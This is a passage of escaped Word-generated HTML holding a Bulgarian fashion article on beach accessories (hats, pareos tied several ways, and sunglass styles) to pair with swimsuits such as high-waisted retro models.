font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПри тропически гори и зелени пейзажи\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– бански с флорални принтове или зелени палмови мотиви се сливат прекрасно с\nприродата.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКогато изберете базовия\nцвят, добавете \u003Cb\u003Eаксесоари в неутрални или металически нюанси\u003C\/b\u003E, които да\nподчертаят силуета, без да отвличат вниманието от банския.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E👒\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 2. Шапката – задължителният плажен\nаксесоар\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EНито една визия за\nтропически плаж не е пълна без голяма \u003Cb\u003Eплажна шапка\u003C\/b\u003E. Освен че предпазва\nлицето и косата от силното слънце, тя е и стилен акцент.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l6 level1 lfo4; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EШирокопола шапка от слама\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– класическо решение, което се комбинира прекрасно с ретро бански с висока\nталия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l22 level1 lfo5; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EШапка тип “федора” или “панама”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– подходяща за по-елегантна и изчистена визия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l0 level1 lfo6; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТюрбан или кърпа за глава\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– придават бохо настроение и са практични при вятър или влажно време.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EСъчетайте цвета на шапката\nс банския – например бежова шапка при бански в пастелни тонове, или черна шапка\nпри по-смели, шарени модели.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E🩴\n3. Парео или плажен халат – баланс между стил и практичност\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПареото е един от\nнай-гъвкавите аксесоари за плажната визия. То може да се използва като пола,\nрокля, шал или дори като покривало за раменете при разходка по брега.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКогато носите \u003Cb\u003Eбански с\nвисока талия\u003C\/b\u003E, е добре пареото да е \u003Cb\u003Eпо-леко и прозрачно\u003C\/b\u003E, за да се\nвижда красивата линия на талията. Можете да го вържете:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l16 level1 lfo7; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eвстрани на ханша\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– за по-женствен силует;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l7 level1 lfo8; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eна гърдите като рокля\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– за повече покривност;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l18 level1 lfo9; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eоколо кръста като пола\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– за елегантен преход между плажа и бара.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПареото може да е в същия\nдесен като банския или в контрастен цвят – например черен бански с висока талия\nи парео в тропически принт.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🕶\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E️ 4. Слънчеви очила – малкият детайл с\nголям ефект\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EОчила с качествена UV\nзащита са задължителни на тропически плажове, но могат да бъдат и основен \u003Cb\u003Eмоден\nакцент\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l11 level1 lfo10; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКръглите ретро рамки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nподчертават ретро стила на банския;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l10 level1 lfo11; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003ECat-eye моделите\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nпридават женственост и елегантност;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l14 level1 lfo12; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EОгледални лещи\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nдобавят модерно и дръзко излъчване.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; 